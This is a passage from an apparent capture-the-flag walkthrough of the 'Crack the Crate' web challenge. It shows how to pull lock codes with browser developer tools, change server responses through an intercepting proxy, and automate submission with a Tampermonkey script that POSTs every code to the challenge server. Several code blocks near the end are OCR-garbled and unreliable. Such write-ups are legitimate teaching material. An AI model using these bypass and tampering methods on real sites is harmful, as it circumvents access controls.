

Clue for Lock #9 This next code will be unredacted, but only when all the chakras are :active. `:active` is a css pseudo class that is applied on elements in an active state. Google: "[your browser name] force psudo classes"

For this lock we can simply look through the Style Editor again for any elements of 'chakra' with the active pseudo class. Piecing these together reveals our answer.



Clue for Lock #10

Oh, no! This lock's out of commission! Pop off the cover and locate what's missing. Use the DOM tree viewer to examine this lock. you can search for items in the DOM using this view.

You can click and drag elements to reposition them in the DOM tree.

If an action doesn't produce the desired effect, check the console for error output. Be sure to examine that printed circuit board.

This lock takes a little bit more effort as it is missing some pieces. If we view the console we can see an error message around 'macaroni', so we can search for this element and drag it to move the appropriate class into this lock. Afterwards we get an error for swab, so repeating the process we are finally presented with an error for gnome. By throwing them in order we can enable the lock; however, we still need the key.

|            |                                              |                                |                         |                    | UNLOCK         | • |
|------------|----------------------------------------------|--------------------------------|-------------------------|--------------------|----------------|---|
|            | and the subscription                         |                                |                         |                    | and the second |   |
| Dinspector | <ul> <li>Style Editor Performance</li> </ul> | e a∰t Memory <b>↑↓</b> Network | Storage 🕇 Accessibility | ◆ DOM 👬 What's New |                |   |

Looking at different resources within the page we see reference to lock\_inside.png. By viewing this image we can see a circuit board with the second hard coded key we need for this lock.



#### KD29XJ37

If all is done well, we should be able to solve all challenges manually which generally will take 3 minutes or more even with the knowledge on how to solve them. Anything 3 minutes or over results in a Casual Rank, and without prior knowledge, it's practically impossible to beat this.



The villian is The Tooth Fairy Solved in: 3m Os Rank: Casual



#### The Tooth Fairy

At this point it makes sense why the missing scrap piece of paper that contained The Tooth Fairy wasn't retrieved during the SQL Injection challenge, as this may spoil this challenge.

Bonus:

This process can be sped up by intercepting response to our requests through a proxy.

If we look at the information we know, we can get the following elements directly from intercepting the response from the server without having to perform half of these tasks.



| Response from https://crate.elfu.org:443/ [104.197.206.149] |                                                                                                    |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Forward Drop Intercept is on Action                         |                                                                                                    |
| Raw Headers Hex HTML Render                                 |                                                                                                    |
| Raw       Headers       HIML       Render <body></body>     | it may be necessary to increase your perspective.5: A4539QZ9<br>We can get this by assembling<br>the hologram class fields in the<br>following order:<br>4th,1st,5th,7th,6th,3rd,8th,2nd<br>this lock's code was my first pick. |

It's important to note that the class names for Question 6 never change, so the order of assembling this would always be the following classes.

- ZADFCDIV
- GMSXHBQH
- RPSMZXMY
- IDOIJIKV
- KXTBRPTJ
- AJGXPXJV
- ZWYRBISO
- KPVVBGSG

The script being used also changes and gives us our seed value that can be used to retrieve the image location in question 3.

</div> <script type="text/javascript" src="/client.js/b88d2970-bdf0-4908-8cb1-30f2b9c2d96c"></script> /body>

The style sheet also gives us our answer for question 9.

| XXX | Response from https://crate.elfu.org:443/css/styles.css/b88d2970-bdf0-4908-8cb1-30f2b9c2d96c [104.197.206.149]         Forward       Drop         Intercept is on       Action                                                                                                 |      |
|-----|----------------------------------------------------------------------------------------------------|------|
|     | <pre>Raw Headers Hex } span.chakra:nth-child(1):active:after {     content: 'IH'; } span.chakra:nth-child(2):active:after {     content: 'WP'; } span.chakra:nth-child(3):active:after {     content: 'M'; } span.chakra:nth-child(5):active:after {     content: 'F'; }</pre> | M YK |

The end result is 8 out of the 10 keys being readily available to retrieve during the page being loaded.



By performing the above we can cut our time down. Looking in the console after completing faster than 3 minutes, we are greeted with a message:

"Very impressive!! But can you Crack the Crate in less than five seconds?"

5 seconds seems impossible, that is unless we automate it. Using JavaScript we can retrieve the values we mentioned above now that we know what we're looking for, and then POST these to the server to bypass the need to repair lock 10. Let's look at one of the ways this challenge can be solved using JavaScript. First off we can run these commands in the Console to locate our keys.

1. Console: Inject this <u>JavaScript library</u> into our page, note: this will throw off some of our later scripts.

<script src="https://cdn.jsdelivr.net/gh/lesander/console.history@v1.5.1/consolehistory.min.js"></script>





console.history[console.history.length-1].arguments[0].split("%c")[2].trim("
")

2. Print Preview:

document.getElementsByClassName("libra")[0].innerHTML.replace("<strong>","").
replace("</strong>","")

3. Network Pic:

We can get this by injecting the Tesseract OCR library into our page, but this will throw off some of our later scripts.

```
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://unpkg.com/tesseract.js@v2.0.2/dist/tesseract.min.js';
document.head.appendChild(script);
document.getElementsByClassName("box")[0].appendChild(script);
var seed =
document.scripts[2].outerHTML.split("\"")[3].replace("/client.js/","");
var pic = "https://crate.elfu.org/images/" + seed + ".png";
window.setTimeout(partB,300);
function partB() {
  Tesseract.recognize(
  `${pic}`,
  'enq',
  { logger: m => console.log(m) }
).then(({ data: { text } }) => {
  console.log(text)
  return(text);
})
}
```

4. Local Storage:

localStorage.getItem(' 22 22 ')

5. Doc Title:

```
document.title.split(" ")[2].split("
")[1]
6. Perspective:
```

document.getElementsByClassName("ZADFCDIV")[0].innerHTML +
document.getElementsByClassName("GMSXHBQH")[0].innerHTML +
document.getElementsByClassName("RPSMZXMY")[0].innerHTML +
document.getElementsByClassName("IDOIJIKV")[0].innerHTML +
document.getElementsByClassName("KXTBRPTJ")[0].innerHTML +
document.getElementsByClassName("AJGXPXJV")[0].innerHTML +

document.getElementsByClassName("ZWYRBISO")[0].innerHTML +
document.getElementsByClassName("KPVVBGSG")[0].innerHTML

#### 7. Font Family:

document.head.childNodes[4].innerText.split("'")[1]

8. HARDCODED:

#### VERONICA

#### 9. Chakra:

```
document.styleSheets[0].cssRules[36].cssText.split("\"")[1]
```

- + document.styleSheets[0].cssRules[37].cssText.split("\"")[1]
- + document.styleSheets[0].cssRules[38].cssText.split("\"")[1]
- + document.styleSheets[0].cssRules[39].cssText.split("\"")[1]
- + document.styleSheets[0].cssRules[40].cssText.split("\"")[1]

10. HARDCODED:

#### KD29XJ37

To submit these swiftly we can make a POST request to:

crate.elfu.org/unlock

using the below syntax:

{"seed":"ca0e4737-b18a-4f21-a06c-ed7b95d55c9d","id":"10","code":"KD29XJ37"}

To bypass all lock submissions and instead send through the final lock solution, we should be able to make a POST request to crate.elfu.org/open using the below syntax.

```
{"seed":"4ca7f9e6-a083-4245-998c-
3c8d7cd10f48","codes":{"1":"LAZY8JH4","2":"KRM0P4WO","3":"L0U6TZV7","4":"L34I
JGWU","5":"EAW9CGG9","6":"OJNQ29VA","7":"4HSNWJ0E","8":"VERONICA","9":"FMJKPE
I9","10":"KD29XJ37"}}
```

We can also run a script to automatically repair lock 10 just for fun.

```
document.getElementsByClassName("lock
c10")[0].appendChild(document.getElementsByClassName("component
macaroni")[0]);
document.getElementsByClassName("lock
c10")[0].appendChild(document.getElementsByClassName("component swab")[0]);
document.getElementsByClassName("lock
c10")[0].appendChild(document.getElementsByClassName("component gnome")[0]);
```





By merging our queries above and adjusting the script value offsets to account for the ones we will inject, we can come up with a script which will give us all of the answers.

This entire process will involve extracting the required seed, locating the picture file, adding an image OCR analysis script, interpreting the picture text, gathering the other required elements, and posting all of this to the server... within 5 seconds. To ensure this works, we also need to be able to obtain the console output as this holds one of the keys.

The problem is that this runs as the page loads, so to do this we need to hook the console command to ensure a history is generated prior to it being run. This requires intercepting the server response and adding a line of script in between <a href="https://www.server.com">https://www.server.com</a> and <a href="https://www.server.com">https://www.server.com</a> and <a href="https://www.server.com"/>https://www.server.com"/>https://www.server.com</a> and <a href="https://wwww.server.com"/>https://wwww.ser

Unfortunately due to how early this needs to run, injecting it using Tamper Monkey doesn't work and we need to do this semi-manually through our proxy.



After doing this we need to setup a couple of scripts which will automatically be run using <u>Tamper Monkey</u> on Firefox. The first will be set to run on document start, and will inject our image OCR script into the webpage.

```
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://unpkg.com/tesseract.js@v2.0.2/dist/tesseract.min.js';
document.head.appendChild(script);
document.getElementsByClassName("box")[0].appendChild(script);
```



The next script will get all elements and send them to the server. In this case we are setting it to run ad document end so that all the required elements are loaded prior to initiating. Because we are sending this through a proxy, we can view the result received through our Proxy logs.

If we don't receive a response it is possible the system is experiencing issues, or our OCR got a value incorrect, in which case we will need to try again.

```
var seed =
document.scripts[3].outerHTML.split("\"")[3].replace("/client.js/","");
var pic = "https://crate.elfu.org/images/" + seed + ".png";
var a = console.history[console.history.length-
1].arguments[0].split("%c")[2].trim(" ")
var b = ""
var d = ""
var e = ""
var g = ""
var i = ""
var params = ""
= document.getElementsByClassName("libra")[0].innerHTML.replace("<strong>","")
.replace("</strong>","");
d = localStorage.getItem(' $$$;');
e = document.title.split(" ")[2].split("
")[1];
f = document.getElementsByClassName("ZADFCDIV")[0].innerHTML +
document.getElementsByClassName("GMSXHBQH")[0].innerHTML +
document.getElementsByClassName("RPSMZXMY")[0].innerHTML +
document.getElementsByClassName("IDOIJIKV")[0].innerHTML +
document.getElementsByClassName("KXTBRPTJ")[0].innerHTML +
document.getElementsByClassName("AJGXPXJV") [0].innerHTML +
document.getElementsByClassName("ZWYRBISO")[0].innerHTML +
document.getElementsByClassName("KPVVBGSG")[0].innerHTML;
g = document.head.childNodes[6].innerText.split("'")[1]
i = document.styleSheets[0].cssRules[36].cssText.split("\"")[1]
+ document.styleSheets[0].cssRules[37].cssText.split("\"")[1]
+ document.styleSheets[0].cssRules[38].cssText.split("\"")[1]
+ document.styleSheets[0].cssRules[39].cssText.split("\"")[1]
+ document.styleSheets[0].cssRules[40].cssText.split("\"")[1];
window.setTimeout(partB,5);
function partB() {
   Tesseract.recognize(
  `${pic}`,
  'eng',
  { logger: m => console.log(m) }
).then(({ data: { text } }) => {
  c = text;
  c = c.trim("\r\n");
  params =
```

```
`{"seed":"${seed}","codes":{"1":"${a}","2":"${b}","3":"${c}","4":"${d}","5":"
${e}","6":"${f}","7":"${g}","8":"VERONICA","9":"${i}","10":"KD29XJ37"}}
  var url = "https://crate.elfu.org/open";
  var xhr = new XMLHttpRequest();
  xhr.open("POST", url, true);
  xhr.setRequestHeader("Content-type", "application/json");
  xhr.send(params);
  return(text);
})
}
        ==UserScript
       @name
               Run Pavload
       @namespace
               http://tampermonkey.net/
       @version
       @description Run Crate Cracker!
       @author
               You
       (match
               https://crate.elfu.org/
       @grant
               none
               document-end
     // @run-at do
// ==/UserScript==
```

D = occument.gettetmentsByCtassName("LDFa")[0].innerHTML.reptace("<strong>","").reptace("<strong>",""); e = document.title.split(" ")[2].split(" ")[1]; f = document.gettEtmentsByCtassName("ZADFCDIV")[0].innerHTML + document.getElementsByClassName("GMSXHBQH")[0].innerHTML + document.getElementsByCtassName("ZMPEISO")[0].innerHTML + document.getElementsByCtassName("ZMPEISO")[0].innerHTML + document.getElementsByCtassName("ZMPEISO")[0].innerHTML + document.getElementsByCtassName("ZMPEISO")[0].innerHTML +

document.gtltlementsByClassName("MPNVBGSG")[0].innerHTML; g = document.etad.childNodes[6].innerText.split("")[1] i = document.styleSheets[0].cssRules[36].cssText.split("\"")[1] + document.styleSheets[0].cssRules[37].cssText.split("\"")[1] + document.styleSheets[0].cssRules[37].cssText.split("\"")[1] + document.styleSheets[37].cssText.split("\"")[1] + document[37].cssText.split("\"")[1] + document[37].cssText.split("\"")[1] + document[37].cssText.split("\"")[1] + document[37].cssText.split("\"")[1] + document[37].cssText.split("\"")[1] + document[37].cssText.split["][1] + document[37].cssText.split["][1] + document[37].cssText.split["][1] + document[37].cssText.split["][1] + document[37].cssText.split["][1] + document[37].cssText.split["][1] + document[37].cssText.split["][1] + document[37].

params = `{"seed":"\${seed":"codes":{"1":"\${a}","2":"\${b}","3":"\${c}","4":"\${d}","5":"\${e}","6":"\${f}","7":"\${g}","8":"VERONICA","9":"\${i}","10":"K029XJ37"})` var url = "https://crate.elfu.org/open"; var xhr = new XMLHttpRequest();

Ĩ

Regardless of the outcome, this piece of JavaScript automates the entire process including submission every time the page is restarted (so long as we inject our console log script through a proxy), through the use of Tamper Monkey. Although the script is fairly volatile and minor alterations to the page would impact it from working, for the purpose of automating this solution, it works 9 out of 10 times and solves it within 5 seconds.

This results in another message being received:

var seed = document.scripts[3].outerHTML.split("\"")[3].replace("/client.js/",""); var pic = "https://crate.elfu.org/images/" + seed + ".png"; var a = console.history[console.history.length-1].arguments[0].split("%c")[2].trim(" ")

b = document.getElementsByClassName("libra")[0].innerHTML.replace("<strong>","").replace("</strong>","");

(function() { 'use strict':

window.setTimeout(partB.5): function partB() {
 Tesseract.recognize( \${pic}`,

c = text;  $c = c.trim("\r\n"):$ 

3) })();

{ logger: m => console.log(m) }
).then(({ data: { text } }) => {

xhr.open("POST", url, true);

son.open(rva) , ut, true); xhr.setRequestHeader("Content-type", "application/json"); xhr.sen(params); return(text);

var b = var c = "" var c = "" var d = "" var e = "" var f = "" var g = "" var i = "" var params = "

You are a Crate Cracking Master! This is our highest rank. A building will be named in your honor, probably.

I shall wait for this building to be named after JPMinty... maybe, although it may be too close to JPMorgan...







### https://crate.elfu.org/images/scores/1769e9d6-3163-4331-aa06-96a2ad1a031b.jpg

As a bonus bit of trivia, we can fake the locks being unlocked by intercepting the failed response from the server and modifying It to return the lock number true. This will work to unlock them, but because the final lock submits the answers to the server for confirmation, this will fail and really only gives you the illusion that it was successful.

